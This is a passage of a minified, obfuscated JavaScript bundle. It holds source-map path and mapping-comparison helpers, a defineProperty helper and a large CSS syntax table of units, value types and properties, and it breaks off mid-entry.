k&&(M[HC(0xd87)]=k[HC(0xd87)]),g(M);if(M||w[HC(0x91d)](H))return w;if(k&&!k[HC(0x64e)]&&!k[HC(0xfbb)])return k[HC(0x64e)]=w,g(k);var Q='/'===w[HC(0x9f5)](0x0)?w:X(E[HC(0x8b1)](/\/+$/,'')+'/'+w);return k?(k[HC(0xfbb)]=Q,g(k)):Q;}J[HD(0x883)]=X,J[HD(0x748)]=S,J[HD(0xce0)]=function(E){const HI=HD;return'/'===E[HI(0x9f5)](0x0)||U[HI(0x7d2)](E);},J[HD(0xaab)]=function(E,w){const HR=HD;''===E&&(E='.'),E=E[HR(0x8b1)](/\/$/,'');for(var M=0x0;0x0!==w[HR(0x5c5)](E+'/');){var k=E[HR(0x6b3)]('/');if(k<0x0)return w;if((E=E[HR(0x615)](0x0,k))[HR(0x91d)](/^([^\/]+:\/)?\/*$/))return w;++M;}return Array(M+0x1)[HR(0x748)](HR(0x2f5))+w[HR(0xe5a)](E[HR(0x230)]+0x1);};var A=!(HD(0xf93)in Object[HD(0x6c7)](null));function b(E){return E;}function P(E){const Hn=HD;if(!E)return!0x1;var w=E[Hn(0x230)];if(w<0x9)return!0x1;if(0x5f!==E[Hn(0x45f)](w-0x1)||0x5f!==E[Hn(0x45f)](w-0x2)||0x6f!==E[Hn(0x45f)](w-0x3)||0x74!==E[Hn(0x45f)](w-0x4)||0x6f!==E[Hn(0x45f)](w-0x5)||0x72!==E[Hn(0x45f)](w-0x6)||0x70!==E[Hn(0x45f)](w-0x7)||0x5f!==E[Hn(0x45f)](w-0x8)||0x5f!==E[Hn(0x45f)](w-0x9))return!0x1;for(var M=w-0xa;M>=0x0;M--)if(0x24!==E[Hn(0x45f)](M))return!0x1;return!0x0;}function y(E,w){return E===w?0x0:null===E?0x1:null===w?-0x1:E>w?0x1:-0x1;}J[HD(0x621)]=A?b:function(E){return P(E)?'$'+E:E;},J[HD(0x7d5)]=A?b:function(E){const Hx=HD;return P(E)?E[Hx(0x615)](0x1):E;},J[HD(0xc28)]=function(E,w,M){const Hi=HD;var k=y(E[Hi(0xea0)],w[Hi(0xea0)]);return 0x0!==k||0x0!=(k=E[Hi(0xed6)]-w[Hi(0xed6)])||0x0!=(k=E[Hi(0x20e)]-w[Hi(0x20e)])||M||0x0!=(k=E[Hi(0xa20)]-w[Hi(0xa20)])||0x0!=(k=E[Hi(0xebd)]-w[Hi(0xebd)])?k:y(E[Hi(0x5e9)],w[Hi(0x5e9)]);},J[HD(0x5e7)]=function(E,w,M){const HK=HD;var k;return 0x0!=(k=E[HK(0xed6)]-w[HK(0xed6)])||0x0!=(k=E[HK(0x20e)]-w[HK(0x20e)])||M||0x0!=(k=E[HK(0xa20)]-w[HK(0xa20)])||0x0!=(k=E[HK(0xebd)]-w[HK(0xebd)])?k:y(E[HK(0x5e9)],w[HK(0x5e9)]);},J[HD(0x220)]=function(E,w,M){const Hd=HD;var k=E[Hd(0xebd)]-w[Hd(0xebd)];return 0x0!==k||0x0!=(k=E[Hd(0xa20)]-w[Hd(0xa20)])||M||0x0!==(k=y(E[Hd(0xea0)],w[Hd(0xea0)]))||0x0!=(k=E[Hd(0xed6)]-w[Hd(0xed6)])||0x0!=(k=E[Hd(0x20e)]-w[Hd(0x20e)])?k:y(E[Hd(0x5e9)],w[Hd(0x5e9)]);},J[HD(0x7c5)]=function(E,w,M){const o0=HD;var k=E[o0(0xa20)]-w[o0(0xa20)];return 0x0!==k||M||0x0!==(k=y(E[o0(0xea0)],w[o0(0xea0)]))||0x0!=(k=E[o0(0xed6)]-w[o0(0xed6)])||0x0!=(k=E[o0(0x20e)]-w[o0(0x20e)])?k:y(E[o0(0x5e9)],w[o0(0x5e9)]);},J[HD(0xdae)]=function(E,w){const o1=HD;var M=E[o1(0xebd)]-w[o1(0xebd)];return 0x0!==M||0x0!=(M=E[o1(0xa20)]-w[o1(0xa20)])||0x0!==(M=y(E[o1(0xea0)],w[o1(0xea0)]))||0x0!=(M=E[o1(0xed6)]-w[o1(0xed6)])||0x0!=(M=E[o1(0x20e)]-w[o1(0x20e)])?M:y(E[o1(0x5e9)],w[o1(0x5e9)]);},J[HD(0x9f8)]=function(E){const o2=HD;return JSON[o2(0xf5c)](E[o2(0x8b1)](/^\)]}'[^\n]*\n/,''));},J[HD(0x608)]=function(E,w,M){const o3=HD;if(w=w||'',E&&('/'!==E[E[o3(0x230)]-0x1]&&'/'!==w[0x0]&&(E+='/'),w=E+w),M){var k=Z(M);if(!k)throw new Error(o3(0xc5a));if(k[o3(0xfbb)]){var Q=k[o3(0xfbb)][o3(0x6b3)]('/');Q>=0x0&&(k[o3(0xfbb)]=k[o3(0xfbb)][o3(0xfe2)](0x0,Q+0x1));}w=S(g(k),w);}return X(w);};},0x2125:(N,J,h)=>{'use strict';function U(Z){const o4=a2T;return U=o4(0x7d4)==typeof Symbol&&o4(0x39f)==typeof Symbol[o4(0x423)]?function(g){return typeof g;}:function(g){const o5=o4;return g&&o5(0x7d4)==typeof Symbol&&g[o5(0x5f4)]===Symbol&&g!==Symbol[o5(0x6ce)]?o5(0x39f):typeof g;},U(Z);}function H(Z,g,F){const o7=a2T;return V=function(c){const o6=a2T;if(o6(0xbfc)!=U(c)||!c)return c;var X=c[Symbol[o6(0xdbd)]];if(void 0x0!==X){var S=X[o6(0xbe1)](c,o6(0x294));if(o6(0xbfc)!=U(S))return S;throw new TypeError(o6(0xa03));}return String(c);}(g),(g=o7(0x39f)==U(V)?V:V+'')in Z?Object[o7(0x5b1)](Z,g,{'value':F,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):Z[g]=F,Z;var V;}h['d'](J,{'A':()=>H});},0xd33:(N,J,h)=>{'use strict';const o8=a2T;h['d'](J,{'A':()=>U});const U={'generic':!0x0,'cssWideKeywords':[o8(0x89d),o8(0x23c),o8(0x699),o8(0x8f0),o8(0xa79)],'units':{'angle':[o8(0x15e),o8(0x31a),o8(0x132),o8(0x41a)],'decibel':['db'],'flex':['fr'],'frequency':['hz',o8(0x54b)],'length':['cm','mm','q','in','pt','pc','px','em',o8(0x1eb),'ex',o8(0xbf4),o8(0xaaf),o8(0x627),'ch',o8(0x8f4),'ic',o8(0x630),'lh',o8(0x21b),'vw',o8(0xa9c),o8(0x176),o8(0x4d5),'vh',o8(0x1bd),o8(0x7e4),o8(0xe88),'vi',o8(0x7f8),o8(0x4e2),o8(0x636),'vb',o8(0xdc7),o8(0x7ea),o8(0xf85),o8(0xb23),o8(0x659),o8(0xc49),o8(0xc73),o8(0xb70),o8(0x97c),o8(0x603),o8(0x36a),o8(0xd8b),o8(0x60d),o8(0x2a7),o8(0xe58),o8(0x801),o8(0xac9)],'resolution':[o8(0x63e),o8(0x30a),o8(0x306),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':o8(0xf1d),'absolute-size':o8(0x632),'acos()':o8(0xafb),'alpha-value':o8(0x48b),'angle-percentage':o8(0x61a),'angular-color-hint':o8(0xf26),'angular-color-stop':o8(0xcc4),'angular-color-stop-list':o8(0xe3c),'animateable-feature':o8(0xe6f),'asin()':o8(0xed4),'atan()':o8(0x59c),'atan2()':o8(0xf48),'attachment':o8(0xc5e),'attr()':o8(0x264),'attr-matcher':o8(0x316),'attr-modifier':o8(0x54e),'attribute-selector':o8(0x287),'auto-repeat':o8(0x5b7),'auto-track-list':o8(0x716),'axis':o8(0x90f),'baseline-position':o8(0x876),'basic-shape':o8(0xd37),'bg-image':o8(0x2aa),'bg-layer':o8(0xf9e),'bg-position':o8(0x445),'bg-size':o8(0x8e5),'blur()':o8(0x307),'blend-mode':o8(0xe7a),'box':o8(0xc7c),'brightness()':o8(0xe4e),'calc()':o8(0xa95),'calc-sum':o8(0x7dd),'calc-product':o8(0xd1f),'calc-value':o8(0xd17),'calc-constant':o8(0x408),'cf-final-image':o8(0x83d),'cf-mixing-image':o8(0xc81),'circle()':o8(0x40c),'clamp()':o8(0x3bf),'class-selector':o8(0xcc7),'clip-source':o8(0x2ee),'color':o8(0xdb5),'color-stop':o8(0x6e4),'color-stop-angle':o8(0xf2d),'color-stop-length':o8(0x358),'color-stop-list':o8(0xf1c),'color-interpolation-method':o8(0xc7a),'combinator':o8(0xbac),'common-lig-values':o8(0x80e),'compat-auto':o8(0x13c),'composite-style':o8(0xb6c),'compositing-operator':o8(0x820),'compound-selector':o8(0x9c7),'compound-selector-list':o8(0x4a6),'complex-selector':o8(0xd79),'complex-selector-list':o8(0xa1f),'conic-gradient()':o8(0x355),'contextual-alt-values':o8(0x76f),'content-distribution':o8(0x6ac),'content-list':o8(0x60f),'content-position':o8(0x4a0),'content-replacement':o8(0xe9a),'contrast()':o8(0x65b),'cos()':o8(0x17e),'counter':o8(0x7b2),'counter()':o8(0xbe7),'counter-name':o8(0x4c4),'counter-style':o8(0x518),'counter-style-name':o8(0x4c4),'counters()':o8(0x1c0),'cross-fade()':o8(0x51f),'cubic-bezier-timing-function':o8(0x806),'deprecated-system-color':o8(0x22e),'discretionary-lig-values':o8(0x631),'display-box':o8(0x536),'display-inside':o8(0x341),'display-internal':o8(0xb59),'display-legacy':o8(0xa3c),'display-listitem':o8(0x3bd),'display-outside':o8(0x3ee),'drop-shadow()':o8(0x638),'east-asian-variant-values':o8(0x4e8),'east-asian-width-values':o8(0x778),'element()':o8(0x70e),'ellipse()':o8(0x707),'ending-shape':o8(0xab2),'env()':o8(0x582),'exp()':o8(0x121),'explicit-track-list':o8(0xe97),'family-name':o8(0x25a),'feature-tag-value':o8(0x856),'feature-type':o8(0xeae),'feature-value-block':o8(0x76a),'feature-value-block-list':o8(0xdee),'feature-value-declaration':o8(0xb8c),'feature-value-declaration-list':o8(0x6b2),'feature-value-name':o8(0x4c4),'fill-rule':o8(0x926),'filter-function':o8(0x179),'filter-function-list':o8(0x25f),'final-bg-layer':o8(0x1ee),'fixed-breadth':o8(0x673),'fixed-repeat':o8(0x431),'fixed-size':o8(0x95c),'font-stretch-absolute':o8(0x8e6),'font-variant-css21':o8(0xc25),'font-weight-absolute':o8(0x373),'frequency-percentage':o8(0x2e4),'general-enclosed':o8(0x3ec),'generic-family':o8(0xc07),'generic-name':o8(0x4f8),'geometry-box':o8(0x999),'gradient':o8(0x8dc),'grayscale()':o8(0xb4e),'grid-line':o8(0x5d6),'historical-lig-values':o8(0x7be),'hsl()':o8(0xa66),'hsla()':o8(0x6f6),'hue':o8(0xc4d),'hue-rotate()':o8(0xa44),'hue-interpolation-method':o8(0xba0),'hwb()':o8(0x211),'hypot()':o8(0xc9f),'image':o8(0xb18),'image()':o8(0xd82),'image-set()':o8(0xd7d),'image-set-option':o8(0x2b8),'image-src':o8(0x3b9),'image-tags':o8(0x6a7),'inflexible-breadth':o8(0x4d2),'inset()':o8(0x584),'invert()':o8(0xc85),'keyframes-name':o8(0xd68),'keyframe-block':o8(0x246),'keyframe-block-list':o8(0x875),'keyframe-selector':o8(0x234),'lab()':o8(0xe39),'layer()':o8(0x37c),'layer-name':o8(0xe30),'lch()':o8(0x637),'leader()':o8(0xacd),'leader-type':o8(0x469),'length-percentage':o8(0xdc0),'light-dark()':o8(0x250),'line-names':o8(0xccd),'line-name-list':o8(0xe0d),'line-style':o8(0xb92),'line-width':o8(0xca5),'linear-color-hint':o8(0x673),'linear-color-stop':o8(0xb34),'linear-gradient()':o8(0xae3),'log()':o8(0x610),'mask-layer':o8(0x19a),'mask-position':o8(0xf4e),'mask-reference':o8(0xeb6),'mask-source':o8(0x2ee),'masking-mode':o8(0xb33),'matrix()':o8(0xac0),'matrix3d()':o8(0x291),'max()':o8(0xaf1),'media-and':o8(0xdda),'media-condition':o8(0xdcb),'media-condition-without-or':o8(0x600),'media-feature':o8(0xa69),'media-in-parens':o8(0x827),'media-not':o8(0x782),'media-or':o8(0xcf0),'media-query':o8(0x455),'media-query-list':o8(0x701),'media-type':o8(0x42f),'mf-boolean':o8(0x3ba),'mf-name':o8(0x42f),'mf-plain':o8(0x332),'mf-range':o8(0x4e1),'mf-value':o8(0xdf9),'min()':o8(0x83e),'minmax()':o8(0x71b),'mod()':o8(0x1a7),'name-repeat':o8(0xd8a),'named-color':o8(0x628),'namespace-prefix':o8(0x42f),'ns-prefix':o8(0x325),'number-percentage':o8(0x48b),'numeric-figure-values':o8(0x23d),'numeric-fraction-values':o8(0x1c1),'numeric-spacing-values':o8(0xb15),'nth':o8(0x4ea),'opacity()':o8(0x380),'overflow-position':o8(0x949),'outline-radius':o8(0xdc0),'page-body':o8(0x375),'page-margin-box':o8(0x753),'page-margin-box-type':o8(0x178),'page-selector-list':o8(0xfa5),'page-selector':o8(0x1f9),'page-size':o8(0xda6),'path()':o8(0xa2d),'paint()':o8(0x378),'perspective()':o8(0x295),'polygon()':o8(0x658),'polar-color-space':o8(0x67b),'position':o8(0x1c6),'pow()':o8(0xd3d),'pseudo-class-selector':o8(0x751),'pseudo-element-selector':o8(0xafc),'pseudo-page':o8(0x727),'quote':o8(0xb5b),'radial-gradient()':o8(0x8bf),'ratio':o8(0x78d),'ray()':o8(0xbe6),'ray-size':o8(0xb28),'rectangular-color-space':o8(0x434),'relative-selector':o8(0xeb1),'relative-selector-list':o8(0xc79),'relative-size':o8(0xbba),'rem()':o8(0x362),'repeat-style':o8(0x5e4),'repeating-conic-gradient()':o8(0x989),'repeating-linear-gradient()':o8(0x2eb),'repeating-radial-gradient()':o8(0x664),'reversed-counter-name':o8(0xa54),'rgb()':o8(0x4ca),'rgba()':o8(0xad5),'rotate()':o8(0x20d),'rotate3d()':o8(0x235),'rotateX()':o8(0xdf1),'rotateY()':o8(0x641),'rotateZ()':o8(0xf69),'round()':o8(0x1ea),'rounding-strategy':o8(0x7bb),'saturate()':o8(0x7fd),'scale()':o8(0x6d1),'scale3d()':o8(0x63b),'scaleX()':o8(0x196),'scaleY()':o8(0x5b5),'scaleZ()':o8(0xbc3),'scroll()':o8(0x1b0),'scroller':o8(0x68e),'self-position':o8(0xbcb),'shape-radius':o8(0x80d),'sign()':o8(0x130),'skew()':o8(0x8ce),'skewX()':o8(0xcde),'skewY()':o8(0x721),'sepia()':o8(0xaac),'shadow':o8(0x428),'shadow-t':o8(0x70a),'shape':o8(0x5ac),'shape-box':o8(0xaf7),'side-or-corner':o8(0xb63),'sin()':o8(0x48a),'single-animation':o8(0x4b8),'single-animation-direction':o8(0x7e8),'single-animation-fill-mode':o8(0x23b),'single-animation-iteration-count':o8(0x993),'single-animation-play-state':o8(0xb79),'single-animation-timeline':o8(0x297),'single-transition':o8(0x9dc),'single-transition-property':o8(0xfaa),'size':o8(0x1bc),'sqrt()':o8(0x2d9),'step-position':o8(0x7eb),'step-timing-function':o8(0x7c8),'subclass-selector':o8(0xa9f),'supports-condition':o8(0x640),'supports-in-parens':o8(0xb0d),'supports-feature':o8(0x56c),'supports-decl':o8(0x322),'supports-selector-fn':o8(0x357),'symbol':o8(0xfb9),'system-color':o8(0xf6e),'tan()':o8(0x80c),'target':o8(0x790),'target-counter()':o8(0xbf5),'target-counters()':o8(0x1b6),'target-text()':o8(0x5a6),'time-percentage':o8(0x798),'timeline-range-name':o8(0x1ec),'easing-function':o8(0xdb9),'track-breadth':o8(0x4e0),'track-list':o8(0xcf4),'track-repeat':o8(0x705),'track-size':o8(0xb62),'transform-function':o8(0xcec),'transform-list':o8(0x862),'transition-behavior-value':o8(0xa45),'translate()':o8(0x534),'translate3d()':o8(0xc69),'translateX()':o8(0xd7f),'translateY()':o8(0x6da),'translateZ()':o8(0xf30),'type-or-unit':o8(0xa0c),'type-selector':o8(0x91a),'var()':o8(0x505),'view()':o8(0xd32),'viewport-length':o8(0x1dc),'visual-box':o8(0x3a2),'wq-name':o8(0x90e),'-legacy-gradient':o8(0xe08),'-legacy-linear-gradient':o8(0x696),'-legacy-repeating-linear-gradient':o8(0x3ac),'-legacy-linear-gradient-arguments':o8(0x430),'-legacy-radial-gradient':o8(0x542),'-legacy-repeating-radial-gradient':o8(0x14f),'-legacy-radial-gradient-arguments':o8(0x32a),'-legacy-radial-gradient-size':o8(0x960),'-legacy-radial-gradient-shape':o8(0xab2),'-non-standard-font':o8(0xea4),'-non-standard-color':o8(0x5ff),'-non-standard-image-rendering':o8(0x5d7),'-non-standard-overflow':o8(0xf41),'-non-standard-size':o8(0x3d9),'-webkit-gradient()':o8(0x9d1),'-webkit-gradient-color-stop':o8(0x2a8),'-webkit-gradient-point':o8(0x8dd),'-webkit-gradient-radius':o8(0xdc0),'-webkit-gradient-type':o8(0xf32),'-webkit-mask-box-repeat':o8(0x73d),'-ms-filter-function-list':o8(0xc06),'-ms-filter-function':o8(0xe7b),'-ms-filter-function-progid':o8(0x3fd),'-ms-filter-function-legacy':o8(0x948),'absolute-color-base':o8(0x4d4),'absolute-color-function':o8(0x826),'age':o8(0xc63),'anchor-name':o8(0x622),'attr-name':o8(0x274),'attr-fallback':o8(0xa61),'bg-clip':o8(0x893),'bottom':o8(0x308),'container-name':o8(0x4c4),'container-condition':o8(0xc1e),'coord-box':o8(0x13b),'generic-voice':o8(0xfbd),'gender':o8(0xedc),'generic-script-specific':o8(0x896),'generic-complete':o8(0xa01),'generic-incomplete':o8(0xf04),'-non-standard-generic-family':o8(0xee2),'left':o8(0x308),'color-base':o8(0xe7e),'color-function':o8(0x826),'device-cmyk()':o8(0x4c9),'legacy-device-cmyk-syntax':o8(0x69b),'modern-device-cmyk-syntax':o8(0x888),'cmyk-component':o8(0xfe4),'color-mix()':o8(0x4aa),'color-space':o8(0x45e),'custom-color-space':o8(0x622),'paint':o8(0x7da),'palette-identifier':o8(0x622),'right':o8(0x308),'scope-start':o8(0xab8),'scope-end':o8(0xab8),'forgiving-selector-list':o8(0x781),'forgiving-relative-selector-list':o8(0xc27),'selector-list':o8(0xccc),'complex-real-selector-list':o8(0x41e),'simple-selector-list':o8(0x2ec),'relative-real-selector-list':o8(0x9c4),'complex-selector-unit':o8(0x487),'complex-real-selector':o8(0xec0),'relative-real-selector':o8(0xbe9),'pseudo-compound-selector':o8(0x54c),'simple-selector':o8(0x2c6),'legacy-pseudo-element-selector':o8(0xfe3),'single-animation-composition':o8(0x35c),'svg-length':o8(0x98d),'svg-writing-mode':o8(0x2c5),'top':o8(0x308),'x':o8(0x866),'y':o8(0x866),'declaration':o8(0x9d2),'declaration-list':o8(0xec6),'url':o8(0xa12),'url-modifier':o8(0xfa4),'number-zero-one':o8(0x879),'number-one-or-greater':o8(0x97d),'color()':o8(0xa2c),'colorspace-params':o8(0x39c),'predefined-rgb-params':o8(0xe92),'predefined-rgb':o8(0x320),'xyz-params':o8(0x6f9),'xyz-space':o8(0xb41),'oklab()':o8(0x20a),'oklch()':o8(0xeb2),'offset-path':o8(0x579),'rect()':o8(0x277),'xywh()':o8(0x13d),'query-in-parens':o8(0x56e),'size-feature':o8(0x8f6),'style-feature':o8(0x768),'style-query':o8(0x229),'style-condition':o8(0x53e),'style-in-parens':o8(0x740),'-non-standard-display':o8(0x48d),'inset-area':o8(0x3be),'position-area':o8(0x65d),'anchor()':o8(0xb43),'anchor-side':o8(0xdf5),'anchor-size()':o8(0x7df),'anchor-size':o8(0xab9),'anchor-element':o8(0x622),'try-size':o8(0xc4e),'try-tactic':o8(0x634),'font-variant-css2':o8(0x30d),'font-width-css3':o8(0x725),'system-family-name':o8(0xfca)},'properties':{'--*':o8(0xf64),'-ms-accelerator':o8(0xf49),'-ms-block-progression':o8(0x175),'-ms-content-zoom-chaining':o8(0xb86),'-ms-content-zooming':o8(0xe04),'-ms-content-zoom-limit':o8(0x595),'-ms-content-zoom-limit-max':o8(0xc83),'-ms-content-zoom-limit-min':o8(0xc83),'-ms-content-zoom-snap':o8(0x9f3),'-ms-content-zoom-snap-points':o8(0xadf),'-ms-content-zoom-snap-type':o8(0x78c),'-ms-filter':o8(0xf86),'-ms-flow-from':o8(0xa5f),'-ms-flow-into':o8(0xa5f),'-ms-grid-columns':o8(0x94a),'-ms-grid-rows':o8(0x94a),'-ms-high-contrast-adjust':o8(0x766),'-ms-hyphenate-limit-chars':o8(0xb9c),'-ms-hyphenate-limit-lines':o8(0xf03),'-ms-hyphenate-limit-zone':o8(0xb5c),'-ms-ime-align':o8(0x788),'-ms-overflow-style':o8(0x18d),'-ms-scrollbar-3dlight-color':o8(0xd90),'-ms-scrollbar-arrow-color':o8(0xd90),'-ms-scrollbar-base-color':o8(0xd90),'-ms-scrollbar-darkshadow-color':o8(0xd90),'-ms-scrollbar-face-color':o8(0xd90),'-ms-scrollbar-highlight-color':o8(0xd90),'-ms-scrollbar-shadow-color':o8(0xd90),'-ms-scrollbar-track-color':o8(0xd90),'-ms-scroll-chaining':o8(0x917),'-ms-scroll-limit':o8(0xfab),'-ms-scroll-limit-x-max':o8(0x1d2),'-ms-scroll-limit-x-min':o8(0x8b6),'-ms-scroll-limit-y-max':o8(0x1d2),'-ms-scroll-limit-y-min':o8(0x8b6),'-ms-scroll-rails':o8(0x3f1),'-ms-scroll-snap-points-x':o8(0xae7),'-ms-scroll-snap-points-y':o8(0xae7),'-ms-scroll-snap-type':o8(0x78c),'-ms-scroll-snap-x':o8(0x255),'-ms-scroll-snap-y':o8(0xfc4),'-ms-scroll-translation':o8(0x3cb),'-ms-text-autospace':o8(0x333),'-ms-touch-select':o8(0xaf3),'-ms-user-select':o8(0x1cf),'-ms-wrap-flow':o8(0x381),'-ms-wrap-margin':o8(0x8b6),'-ms-wrap-through':o8(0xf71),'-moz-appearance':o8(0x6f3),'-moz-binding':o8(0xf0e),'-moz-border-bottom-colors':o8(0xb71),'-moz-border-left-colors':o8(0xb71),'-moz-border-right-colors':o8(0xb71),'-moz-border-top-colors':o8(0xb71),'-moz-context-properties':o8(0xacc),'-moz-float-edge':o8(0xa78),'-moz-force-broken-image-icon':o8(0x9c1),'-moz-image-region':o8(0x24b),'-moz-orient':o8(0x5f2),'-moz-outline-radius':o8(0x273),'-moz-outline-radius-bottomleft':o8(0x1c7),'-moz-outline-radius-bottomright':o8(0x1c7),'-moz-outline-radius-topleft':o8(0x1c7),'-moz-outline-radius-topright':o8(0x1c7),'-moz-stack-sizing':o8(0xb64),'-moz-text-blink':o8(0xc8a),'-moz-user-focus':o8(0xe89),'-moz-user-input':o8(0xdd4),'-moz-user-modify':o8(0x645),'-moz-window-dragging':o8(0xa00),'-moz-window-shadow':o8(0x9a0),'-webkit-appearance':o8(0xb03),'-webkit-border-before':o8(0x153),'-webkit-border-before-color':o8(0xd90),'-webkit-border-before-style':o8(0x8e9),'-webkit-border-before-width':o8(0xa52),'-webkit-box-reflect':o8(0xe81),'-webkit-line-clamp':o8(0x66b),'-webkit-mask':o8(0x4e9),'-webkit-mask-attachment':o8(0x56b),'-webkit-mask-clip':o8(0x5d5),'-webkit-mask-composite':o8(0x2cd),'-webkit-mask-image':o8(0xf6a),'-webkit-mask-origin':o8(0x162),'-webkit-mask-position':o8(0x38e),'-webkit-mask-position-x':o8(0xce8),'-webkit-mask-position-y':o8(0x88a),'-webkit-mask-repeat':o8(0x1e7),'-webkit-mask-repeat-x':o8(0x41d),'-webkit-mask-repeat-y':o8(0x41d),'-webkit-mask-size':o8(0x8b5),'-webkit-overflow-scrolling':o8(0xdb3),'-webkit-tap-highlight-color':o8(0xd90),'-webkit-text-fill-color':o8(0xd90),'-webkit-text-stroke':o8(0xf97),'-webkit-text-stroke-color':o8(0xd90),'-webkit-text-stroke-width':o8(0x8b6),'-webkit-touch-callout':o8(0x1a4),'-webkit-user-modify':o8(0xe1b),'accent-color':o8(0x45d),'align-content':o8(0xf74),'align-items':o8(0x443),'align-self':o8(0xf52),'align-tracks':o8(0xb6a),'all':o8(0x8c8),'anchor-name':o8(0xbde),'anchor-scope':o8(0x49e),'animation':o8(0x21c),'animation-composition':o8(0x7dc),'animation-delay':o8(0xcbc),'animation-direction':o8(0x975),'animation-duration':o8(0xcbc),'animation-fill-mode':o8(0x95e),'animation-iteration-count':o8(0xc16),'animation-name':o8(0x4f4),'animation-play-state':o8(0x755),'animation-range':o8(0x1b9),'animation-range-end':o8(0xa0b),'animation-range-start':o8(0xa0b),'animation-timing-function':o8(0xeee),'animation-timeline':o8(0xc0f),'appearance':o8(0x58e),'aspect-ratio':o8(0x47f),'azimuth':o8(0x21e),'backdrop-filter':o8(0x37a),'backface-visibility':o8(0xcee),'background':o8(0xe78),'background-attachment':o8(0x56b),'background-blend-mode':o8(0x27d),'background-clip':o8(0x70c),'background-color':o8(0xd90),'background-image':o8(0x527),'background-origin':o8(0xddc),'background-position':o8(0x4bc),'background-position-x':o8(0xa47),'background-position-y':o8(0xfb6),'background-repeat':o8(0x1e7),'background-size':o8(0x8b5),'block-size':o8(0xa18),'border':o8(0x698),'border-block':o8(0x188),'border-block-color':o8(0x3ea),'border-block-style':o8(0xd97),'border-block-width':o8(0x6a5),'border-block-end':o8(0x188),'border-block-end-color':o8(0x4da),'border-block-end-style':o8(0xd97),'border-block-end-width':o8(0x6a5),'border-block-start':o8(0x188),'border-block-start-color':o8(0x4da),'border-block-start-style':o8(0xd97),'border-block-start-width':o8(0x6a5),'border-bottom':o8(0x698),'border-bottom-color':o8(0x4da),'border-bottom-left-radius':o8(0x358),'border-bottom-right-radius':o8(0x358),'border-bottom-style':o8(0x884),'border-bottom-width':o8(0xfb1),'border-collapse':o8(0x9b5),'border-color':o8(0x404),'border-end-end-radius':o8(0x358),'border-end-start-radius':o8(0x358),'border-image':o8(0xb53),'border-image-outset':o8(0xdf8),'border-image-repeat':o8(0x1d7),'border-image-slice':o8(0x770),'border-image-source':o8(0x2aa),'border-image-width':o8(0xab5),'border-inline':o8(0x188),'border-inline-end':o8(0x188),'border-inline-color':o8(0x3ea),'border-inline-style':o8(0xd97),'border-inline-width':o8(0x6a5),'border-inline-end-color':o8(0x4da),'border-inline-end-style':o8(0xd97),'border-inline-end-width':o8(0x6a5),'border-inline-start':o8(0x188),'border-inline-start-color':o8(0x4da),'border-inline-start-style':o8(0xd97),'border-inline-start-width':o8(0x6a5),'border-left':o8(0x698),'border-left-color':o8(0xd90),'border-left-style':o8(0x884),'border-left-width':o8(0xfb1),'border-radius':o8(0xe96),'border-right':o8(0x698),'border-right-color':o8(0xd90),'border-right-style':o8(0x884),'border-right-width':o8(0xfb1),'border-spacing':o8(0xa2e),'border-start-end-radius':o8(0x358),'border-start-start-radius':o8(0x358),'border-style':o8(0x7f5),'border-top':o8(0x698),'border-top-color':o8(0xd90),'border-top-left-radius':o8(0x358),'border-top-right-radius':o8(0x358),'border-top-style':o8(0x884),'border-top-width':o8(0xfb1),'border-width':o8(0xa8d),'bottom':o8(0x164),'box-align':o8(0x8e1),'box-decoration-break':o8(0x5d0),'box-direction':o8(0xa5b),'box-flex':o8(0x866),'box-flex-group':o8(0x41b),'box-lines':o8(0x60b),'box-ordinal-group':o8(0x41b),'box-orient':o8(0x818),'box-pack':o8(0x481),'box-shadow':o8(0x8c6),'box-sizing':o8(0xeb9),'break-after':o8(0x2b9),'break-before':o8(0x2b9),'break-inside':o8(0xe46),'caption-side':o8(0xb87),'caret':o8(0x4de),'caret-color':o8(0x45d),'caret-shape':o8(0x3b3),'clear':o8(0xa9d),'clip':o8(0x24b),'clip-path':o8(0xb39),'clip-rule':o8(0x926),'color':o8(0xd90),'color-interpolation-filters':o8(0x816),'color-scheme':o8(0xda3),'column-count':o8(0xea1),'column-fill':o8(0xbf6),'column-gap':o8(0x20f),'column-rule':o8(0x461),'column-rule-color':o8(0xd90),'column-rule-style':o8(0x8e9),'column-rule-width':o8(0xa52),'column-span':o8(0xd51),'column-width':o8(0x308),'columns':o8(0x7b9),'contain':o8(0x26f),'contain-intrinsic-size':o8(0x84f),'contain-intrinsic-block-size':o8(0x99f),'contain-intrinsic-height':o8(0x99f),'contain-intrinsic-inline-size':o8(0x99f),'contain-intrinsic-width':o8(0x99f),'container':o8(0x33f),'container-name':o8(0x249),'container-type':o8(0xca6),'content':o8(0x7b8),'content-visibility':o8(0x134),'counter-increment':o8(0x544),'counter-reset':o8(0x242),'counter-set':o8(0x544),'cursor':o8(0xf70),'d':o8(0xa71),'cx':o8(0xdc0),'cy':o8(0xdc0),'direction':o8(0x6a7),'display':o8(0xa13),'dominant-baseline':o8(0xabc),'empty-cells':o8(0xfec),'field-sizing':o8(0x572),'fill':o8(0xd46),'fill-opacity':o8(0xccf),'fill-rule':o8(0x926),'filter':o8(0x540),'flex':o8(0x3e4),'flex-basis':o8(0xa3e),'flex-direction':o8(0xa06),'flex-flow':o8(0x987),'flex-grow':o8(0x866),'flex-shrink':o8(0x866),'flex-wrap':o8(0xe19),'float':o8(0xd86),'font':o8(0x145),'font-family':o8(0x8d8),'font-feature-settings':o8(0x808),'font-kerning':o8(0x9cc),'font-language-override':o8(0xed2),'font-optical-sizing':o8(0x766),'font-palette':o8(0xdd6),'font-variation-settings':o8(0xc95),'font-size':o8(0xc6d),'font-size-adjust':o8(0xd06),'font-smooth':o8(0xc96),'font-stretch':o8(0x9a6),'font-style':o8(0x5aa),'font-synthesis':o8(0xf8f),'font-synthesis-position':o8(0x766),'font-synthesis-small-caps':o8(0x766),'font-synthesis-style':o8(0x766),'font-synthesis-weight':o8(0x766),'font-variant':o8(0xc32),'font-variant-alternates':o8(0x331),'font-variant-caps':o8(0x870),'font-variant-east-asian':o8(0xa4b),'font-variant-emoji':o8(0x279),'font-variant-ligatures':o8(0x7ac),'font-variant-numeric':o8(0x411),'font-variant-position':o8(0x953),'font-weight':o8(0x787),'forced-color-adjust':o8(0x76d),'gap':o8(0xf54),'grid':o8(0xc6a),'grid-area':o8(0x7ed),'grid-auto-columns':o8(0xef3),'grid-auto-flow':o8(0x79d),'grid-auto-rows':o8(0xef3),'grid-column':o8(0xac2),'grid-column-end':o8(0xd96),'grid-column-ga